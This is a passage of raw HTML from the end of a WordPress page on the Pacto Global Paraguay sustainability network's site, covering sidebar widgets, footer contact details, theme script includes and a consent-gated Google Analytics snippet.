<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Search</title>
<desc id='av-svg-desc-3'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Buscar' placeholder='Buscar' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.pactoglobal.org.py/2025/12/12/el-epicentro-de-la-sostenibilidad-primer-congreso-regional-del-pacto-global-en-america-latina-y-caribe-2-2-2-2-2-2/">Debatimos sobre el uso sostenible del agua en Paraguay en el sector privado</a>
									</li>
											<li>
					<a href="https://www.pactoglobal.org.py/2025/12/12/el-epicentro-de-la-sostenibilidad-primer-congreso-regional-del-pacto-global-en-america-latina-y-caribe-2-2-2-2-2/">La Mesa Temática sobre Derechos Humanos y Estándares Laborales ya entró en acción</a>
									</li>
											<li>
					<a href="https://www.pactoglobal.org.py/2025/12/12/el-epicentro-de-la-sostenibilidad-primer-congreso-regional-del-pacto-global-en-america-latina-y-caribe-2-2-2-2/">Pacto Global Paraguay participa del panel “Liderazgo de la nueva era” en INNOVAR 2025 junto a Bayer</a>
									</li>
											<li>
					<a href="https://www.pactoglobal.org.py/2025/12/12/wembe-se-destaca-en-sostenibilidad-ambiental-y-gana-el-reconocimiento-de-la-ahk-2-2-2-4/">CLYFSA gana el Premio Internacional OLADE 2025 por excelencia energética</a>
									</li>
											<li>
					<a href="https://www.pactoglobal.org.py/2025/12/11/wembe-se-destaca-en-sostenibilidad-ambiental-y-gana-el-reconocimiento-de-la-ahk-2-2-2-3-2-2-2/">La Universidad Autónoma de Asunción recibe el Sello Verde</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="recent-comments-2" class="widget clearfix widget_recent_comments"><h3 class="widgettitle">Comentarios recientes</h3><ul id="recentcomments"></ul><span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Archivos</h3>
			<ul>
					<li><a href='https://www.pactoglobal.org.py/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.pactoglobal.org.py/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.pactoglobal.org.py/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.pactoglobal.org.py/2022/12/'>diciembre 2022</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.pactoglobal.org.py/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.pactoglobal.org.py/category/noticias/">Noticias</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.pactoglobal.org.py/wp-login.php">Acceder</a></li>
			<li><a href="https://www.pactoglobal.org.py/feed/">Feed de entradas</a></li>
			<li><a href="https://www.pactoglobal.org.py/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><figure class="logo-footer"><img loading="lazy" decoding="async" class="alignnone wp-image-614" src="https://www.pactoglobal.org.py/pactoglobal/wp-content/uploads/2023/05/logo-blanco-pacto.png" alt="" width="220" height="77" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto.png 360w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto-300x105.png 300w" sizes="auto, (max-width: 220px) 100vw, 220px" /></figure>
</div>
		<span class="seperator extralight-border"></span></section><section id="block-10" class="widget clearfix widget_block"><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/PactoGlobalParaguay' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/pactoglobalpy' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/pactoglobalpy/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/pacto-global-paraguay/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p class="dir">
	Papa Juan XXIII esq. Juan Max Boettner 1815. Edificio ParkPlaza, Lobby 2, Piso 9.
	<br>Asunción, Paraguay
</p>
<a href="tel:+595213260953" class="tel">Tel. (+595) 21 3260953</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Accesos rápidos</h3><div class="menu-accesos-rapidos-container"><ul id="menu-accesos-rapidos" class="menu"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.pactoglobal.org.py/diez-principios/">10 principios</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/">Cómo ser parte</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.pactoglobal.org.py/quienes-somos/">Sobre el Pacto Global</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/">Biblioteca</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="https://academy.unglobalcompact.org/learn">Academy</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://unglobalcompact.org/login">Ingresar al perfil de UN Global Compact</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Sé parte de la red</h3><div class="textwidget custom-html-widget"><ul class="footer-menu">
	<li><a href="mailto:info@pactoglobal.org.py">info@pactoglobal.org.py</a></li>
	<li><a href="https://www.unglobalcompact.org/about/faq">Preguntas frecuentes</a></li>
</ul>
<a href="quiero-ser-parte" class="btn btn-primary">¡Quiero sumarme!</a>
<a href="http://go.pardot.com/l/989942/2023-08-21/419bfk" class="btn btn-primary">Suscribirme al Newsletter</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="block-7" class="widget clearfix widget_block"><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.pactoglobal.org.py/biblioteca/compromiso-del-sector-empresarial-y-los-derechos-de-la-ninez-y-adolescencia/' title='Link to: Compromiso del sector empresarial y los derechos de la niñez y adolescencia' aria-label='Compromiso del sector empresarial y los derechos de la niñez y adolescencia'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Compromiso del sector empresarial y los derechos de la niñez y adolescencia</title>
<desc id='av-svg-desc-4'>Link to: Compromiso del sector empresarial y los derechos de la niñez y adolescencia</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Compromiso del sector empresarial y los derechos de la niñez y adolescenci...</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.pactoglobal.org.py/biblioteca/buenas-practicas-para-la-eficiencia-energetica-en-el-sector-privado-pnud/' title='Link to: Buenas Prácticas para la Eficiencia Energética en el Sector Privado &#8211; PNUD' aria-label='Buenas Prácticas para la Eficiencia Energética en el Sector Privado &#8211; PNUD'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: Buenas Prácticas para la Eficiencia Energética en el Sector Privado &#8211; PNUD</title>
<desc id='av-svg-desc-5'>Link to: Buenas Prácticas para la Eficiencia Energética en el Sector Privado &#8211; PNUD</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Buenas Prácticas para la Eficiencia Energética en el Sector Privado &#8211;...</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-6'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.pactoglobal.org.py/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeBTlwmAAAAALFGO42cYDNpAxpKn71j4wlfm_fi","site_key3":"6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI","api":"https:\/\/www.google.com\/recaptcha\/api.js","api_lang":"es","avia_api_script":"https:\/\/www.pactoglobal.org.py\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"7881751a53","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.2" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-3SGQKW7XPD'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-3SGQKW7XPD', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-3SGQKW7XPD'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

